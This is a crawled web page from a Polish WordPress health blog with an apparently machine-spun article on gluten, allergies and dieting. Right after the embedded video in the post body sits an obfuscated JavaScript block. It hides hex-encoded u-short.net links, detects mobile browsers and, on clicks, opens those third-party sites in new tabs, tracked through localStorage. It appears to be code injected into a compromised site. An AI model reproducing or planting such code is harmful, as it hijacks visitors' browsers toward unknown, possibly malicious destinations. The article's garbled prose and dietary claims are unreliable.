

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://informacje.zapobiegaj.com.pl/zycie-bez-glutenu-czy-gluten-jest-rzeczywiscie-zlosliwy/
body_size: 9502
content:
<!DOCTYPE html>
<html class="no-js" lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<!-- Platinum Seo Pack, version 2.1.7 by Techblissonline-->
<title>Życie bez glutenu - czy gluten jest rzeczywiście złośliwy? – Informacje zapobiegaj</title>
<meta name="description" content="Czasem skorzystanie z rad dietetyka to bardzo dobre rozwiązanie. Z jakiego powodu? Bowiem na świecie pojawia się wiele mitów, które dotyczą pożywienia. Chociażby mit dotyczący glutenu. Wiele osób twierdzi, że gluten jest szkodliwy." />
<meta name="robots" content="index,follow" />
<link rel="canonical" href="http://informacje.zapobiegaj.com.pl/zycie-bez-glutenu-czy-gluten-jest-rzeczywiscie-zlosliwy/" />

<!--Techblissonline Platinum SEO and Social Pack Tracer ends here -->

	<!--iOS/android/handheld specific -->	
<link rel="apple-touch-icon" href="apple-touch-icon.png">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
	<link rel="stylesheet" type="text/css" media="all" href="http://informacje.zapobiegaj.com.pl/wp-content/themes/diary/style.css" />
	<link rel="pingback" href="http://informacje.zapobiegaj.com.pl/xmlrpc.php" />
			<!--[if lt IE 9]>
	<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<link href='http://fonts.googleapis.com/css?family=Merriweather:400,700' rel='stylesheet' type='text/css'>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.1/jquery.min.js?ver=1.6.1"></script>
<script src="http://informacje.zapobiegaj.com.pl/wp-content/themes/diary/js/modernizr.min.js"></script>
<script src="http://informacje.zapobiegaj.com.pl/wp-content/themes/diary/js/customscript.js" type="text/javascript"></script>
<style type="text/css">
.form-wrapper button {background-color:#d8b43c; }
.single_post a, a:hover, .textwidget a, #commentform a, .sidebar.c-4-12 a:hover, .copyrights a:hover, a, #commentform input#submit:hover {color:#d8b43c; }
.form-wrapper button:before { border-right-color: #d8b43c; }
</style>
	<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Informacje zapobiegaj &raquo; Kanał z wpisami" href="http://informacje.zapobiegaj.com.pl/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/informacje.zapobiegaj.com.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.8"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://informacje.zapobiegaj.com.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.4.8' type='text/css' media='all' />
<script type='text/javascript' src='http://informacje.zapobiegaj.com.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://informacje.zapobiegaj.com.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://informacje.zapobiegaj.com.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://informacje.zapobiegaj.com.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://informacje.zapobiegaj.com.pl/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Diagnostyka NTM' href='http://informacje.zapobiegaj.com.pl/diagnostyka-ntm/' />
<link rel='next' title='suplementydlakobiet.pl' href='http://informacje.zapobiegaj.com.pl/suplementydlakobiet-pl/' />
<!--Theme by MyThemeShop.com-->
<link rel="canonical" href="http://informacje.zapobiegaj.com.pl/zycie-bez-glutenu-czy-gluten-jest-rzeczywiscie-zlosliwy/" />
<link rel='shortlink' href='http://informacje.zapobiegaj.com.pl/?p=56' />
<link rel="alternate" type="application/json+oembed" href="http://informacje.zapobiegaj.com.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Finformacje.zapobiegaj.com.pl%2Fzycie-bez-glutenu-czy-gluten-jest-rzeczywiscie-zlosliwy%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://informacje.zapobiegaj.com.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Finformacje.zapobiegaj.com.pl%2Fzycie-bez-glutenu-czy-gluten-jest-rzeczywiscie-zlosliwy%2F&#038;format=xml" />
<link rel="alternate nofollow" type="application/rss+xml" title="Informacje zapobiegaj &raquo; Życie bez glutenu &#8211; czy gluten jest rzeczywiście złośliwy? Kanał z komentarzami" href="http://informacje.zapobiegaj.com.pl/zycie-bez-glutenu-czy-gluten-jest-rzeczywiscie-zlosliwy/feed/" />
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
	window._wp_rp_wp_ajax_url = "http://informacje.zapobiegaj.com.pl/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '56';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = false;
	window._wp_rp_post_title = '%C5%BBycie+bez+glutenu+-+czy+gluten+jest+rzeczywi%C5%9Bcie+z%C5%82o%C5%9Bliwy%3F';
	window._wp_rp_post_tags = ['dieta+bezglutenowa', 'o+glutenie', 'bez+glutenu', 'alergie', 'rad', 'mit', 'sami', 'dla', 'bo', 'po', 'tak', 'mu', 'na', 'si', 'nam', 'diet', 'gluten'];
	window._wp_rp_promoted_content = false;
</script>
</head>


<body id ="blog" class="post-template-default single single-post postid-56 single-format-standard main cat-16-id">

<div class="main-container">
	<div class="container">
		<header class="main-header">
			<div id="header">
										<h2 id="logo">
							<a href="http://informacje.zapobiegaj.com.pl">Informacje zapobiegaj</a>
						</h2><!-- END #logo -->
				  
              
			</div><!--#header-->
	</header><div id="page" class="single">
	<div class="content">
		<article class="article">
			<div id="content_box" >
									<div id="post-56" class="g post post-56 type-post status-publish format-standard has-post-thumbnail hentry category-alergie tag-bez-glutenu tag-dieta-bezglutenowa tag-o-glutenie cat-16-id has_thumb">
                    <div class="single_post">
					<header>
						<h1 class="title single-title">Życie bez glutenu &#8211; czy gluten jest rzeczywiście złośliwy?</h1>
					                        <span class="single-postmeta">Posted by <a rel="nofollow" href="http://informacje.zapobiegaj.com.pl/author/adminsmiecnowe/" title="Wpisy od adminsmiecnowe" rel="author">adminsmiecnowe</a> in <a href="http://informacje.zapobiegaj.com.pl/category/alergie/" rel="nofollow">Alergie</a>  On 3 września, 2014</span>
										</header><!--.headline_area-->
                        
						<div class="post-single-content box mark-links">
													<p>Czasem skorzystanie z rad dietetyka to bardzo dobre rozwiązanie. Z jakiego powodu? Bowiem na świecie pojawia się wiele mitów, które dotyczą pożywienia. Chociażby mit dotyczący glutenu. Wiele osób twierdzi, że gluten jest szkodliwy. Rzeczywiście, jest &#8211; kłopot polega na tym, że tylko dla niektórych ludzi. Produkty mleczne również są szkodliwe dla alergików. Skutkiem tego przed metamorfozami żywieniowymi wypada zwrócić się po wskazówkę do dietetyka, jaki zaleca różne testy oraz sprawdza, czy nie jesteśmy alergikami. Ludziom trudno jest wybrać się do specjalisty w dyscyplinie odchudzania, ponieważ nie chcą się potwierdzać że posiadają jakikolwiek kłopot. Sami selekcjonujemy dietę odchudzającą licząc na to, że nam się uda oraz, że błyskawicznie zdobędziemy ładną oraz szczupłą sylwetkę. Tymczasem prawda bywa zupełnie inna oraz cyklicznie nie udaje nam się. Dieta odchudzająca nie funkcjonuje albo po prostu nie posiadamy siły na to, żeby stosować ją tak długo jak jest napisane w jej założeniach. Największym błędem jest stosowanie kilku rodzajów diet, jedna po drugiej oraz przerywanie ich po niedługim czasie i powracanie do starych nawyków żywieniowych. Z jakiego powodu? Bo organizm zaczyna przyzwyczajać się do tego, że właściwa ilość jedzenia zostaje mu zabrana, nie dostarcza mu się kalorii w takiej liczbie jakby pożądał oraz rozpoczyna się bronić kiedy jedynie jest ich mniej. <a href="http://bezglutenu.pl/czy-mam-uczulenie-na-gluten/" title="dieta bez glutenu">produkty bezglutenowe</a> Ta obrona skutkuje znacznym zwolnieniem metabolizmu, przez co to co zjemy będzie się odkładało w organizmie ludzkim, szczególnie, jeżeli niespodziewanie zjemy zanadto sporo. To fundamentalny błąd odchudzających się, prawidłowiej więc zacząć jedną długotrwałą dietę jednak nie zmieniać jej.<br />
Zobacz filmik<br />
<iframe width="560" height="315" src="//www.youtube.com/embed/YCXDvgW82p8" frameborder="0" allowfullscreen></iframe><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x55\x6a\x68\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x43\x71\x57\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4e\x6e\x58\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x64\x58\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x52\x77\x43\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x78\x4c\x65\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x71\x49\x56\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6d\x66\x48\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x65\x4f\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x59\x74\x51\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

<div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">More from my site</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-44" data-post-type="none" ><a href="http://informacje.zapobiegaj.com.pl/objawy-atopowego-zapalenia-skory/" class="wp_rp_title">objawy atopowego zapalenia skóry</a></li><li data-position="1" data-poid="in-17" data-post-type="none" ><a href="http://informacje.zapobiegaj.com.pl/co-zawieraja-leki-na-menopauze/" class="wp_rp_title">Co zawierają leki na menopauzę</a></li><li data-position="2" data-poid="in-145" data-post-type="none" ><a href="http://informacje.zapobiegaj.com.pl/najlepszy-zielony-jeczmien/" class="wp_rp_title">najlepszy zielony jęczmień</a></li><li data-position="3" data-poid="in-38" data-post-type="none" ><a href="http://informacje.zapobiegaj.com.pl/ginekologia-estetyczna-ratunek-dla-kobiet/" class="wp_rp_title">Ginekologia estetyczna &#8211; ratunek dla kobiet</a></li><li data-position="4" data-poid="in-77" data-post-type="none" ><a href="http://informacje.zapobiegaj.com.pl/informacje-o-zabiegach-na-cialo/" class="wp_rp_title">Informacje o zabiegach na ciało</a></li><li data-position="5" data-poid="in-53" data-post-type="none" ><a href="http://informacje.zapobiegaj.com.pl/diagnostyka-ntm/" class="wp_rp_title">Diagnostyka NTM</a></li></ul></div></div>
													 
													</div>
						</div><!--.post-content box mark-links-->
											<div class="postauthor">
                        <h4>About Author</h4>
							<img alt='' src='http://2.gravatar.com/avatar/e59cdfc82e93c1ed5ffb8f946376d750?s=75&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/e59cdfc82e93c1ed5ffb8f946376d750?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' />                            <h5>adminsmiecnowe</h5>
							<p></p>
						</div>
					  
					</div><!--.g post-->
					<!-- You can start editing here. -->
 
<!-- If comments are open, but there are no comments. -->
 
<div id="commentsAdd">
<div id="respond" class="box m-t-6">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/zycie-bez-glutenu-czy-gluten-jest-rzeczywiscie-zlosliwy/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="http://informacje.zapobiegaj.com.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> Wymagane pola są oznaczone <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Komentarz</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nazwa <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Witryna internetowa</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapisz moje dane, adres e-mail i witrynę w przeglądarce aby wypełnić dane podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Opublikuj komentarz" /> <input type='hidden' name='comment_post_ID' value='56' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="90"/></p></form>	</div><!-- #respond -->
	</div>
</div>
							</div>
</article>
</div>
	</div><!--#page-->
	<footer>
		<div class="container">
               		<div class="copyrights">
				<!--start copyrights-->
<div class="row" id="copyright-note">
<span><a href="http://informacje.zapobiegaj.com.pl/" title="Kolejna witryna oparta na WordPressie" rel="nofollow">Informacje zapobiegaj</a> Copyright © 2014. Theme by <a href="http://mythemeshop.com/" target="_blank">MyThemeShop</a>.</span>
<div class="top"><a href="#top" class="toplink">Back to Top &uarr;</a></div>
</div>
<!--end copyrights-->
			</div>
		</div><!--.container-->
	</footer><!--footer-->
</div><!--.container-->
	<div class="left-sidebar">
		<aside class="sidebar c-4-12">
<div id="sidebars" class="g">
	<div class="sidebar">
	<ul class="sidebar_list">
		<li class="widget widget-sidebar"><form method="get" id="searchform" class="form-wrapper cf" action="http://informacje.zapobiegaj.com.pl" _lpchecked="1">
		<input type="text" name="s" id="s" value="" onfocus="if(this.value=='Search this Site...')this.value='';" x-webkit-speech onwebkitspeechchange="transcribe(this.value)"> 
<button type="submit">Search</button>
</form></li>		<li class="widget widget-sidebar">		<h3>Ostatnie wpisy</h3>		<ul>
											<li>
					<a href="http://informacje.zapobiegaj.com.pl/ciekawe-projekty-biur-opole/">ciekawe projekty biur opole</a>
									</li>
											<li>
					<a href="http://informacje.zapobiegaj.com.pl/karboksyterapia-czy-moze-byc-skuteczna/">Karboksyterapia- czy może być skuteczna</a>
									</li>
											<li>
					<a href="http://informacje.zapobiegaj.com.pl/typy-depilacji-jak-efektywnie-usuwac-zbedne-owlosienie/">Typy depilacji- jak efektywnie usuwać zbędne owłosienie</a>
									</li>
											<li>
					<a href="http://informacje.zapobiegaj.com.pl/menopauza-leki-bez-recepty/">menopauza leki bez recepty</a>
									</li>
											<li>
					<a href="http://informacje.zapobiegaj.com.pl/menopauza-a-tycie/">menopauza a tycie</a>
									</li>
					</ul>
		</li><li class="widget widget-sidebar"><h3>Kategorie</h3>		<ul>
				<li class="cat-item cat-item-16"><a href="http://informacje.zapobiegaj.com.pl/category/alergie/">Alergie</a>
</li>
